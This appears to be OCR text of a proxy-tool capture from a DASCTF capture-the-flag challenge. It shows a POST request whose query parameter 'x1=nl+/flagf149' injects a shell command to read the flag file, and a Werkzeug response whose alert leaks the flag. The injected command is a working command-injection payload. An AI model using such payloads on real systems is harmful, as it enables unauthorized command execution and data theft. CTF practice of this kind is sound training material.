 美化 Raw Hex \n
1 POST /cpass?x1=nl+/flagf149 HTTP/1.1
2 Host: 139.155.126.78:20867
3 Content-Length: 16
4 Cache-Control: max-age=0
5 Origin: http://139.155.126.78:20867
6 Content-Type: application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0
Safari/537.36 Edg/131.0.0.0
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/si
gned-exchange;v=b3;q=0.7
0 Referer: http://139.155.126.78:20867/login
1 Accept-Encoding: gzip, deflate, br
2 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
3 Connection: close
4
5 password=1234567
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.1.3 Python/3.9.0
3 Date: Sat, 18 Jan 2025 02:55:13 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 383
6 Connection: close
7
8 <!DOCTYPE html> <html lang="en">
<head>
<meta charset="UTF-8">
<title>
login failed
</title>
</head>
<body>
<script>
alert(" 1 DASCTF{15146633337918426530086571014177}
9 The number does not exist or the password is incorrect!") </script> <script>window.location.
href = "/";
</script> </body> </html>
请求属性
请求查询参数
请求主体参数
请求cookies
请求头
响应头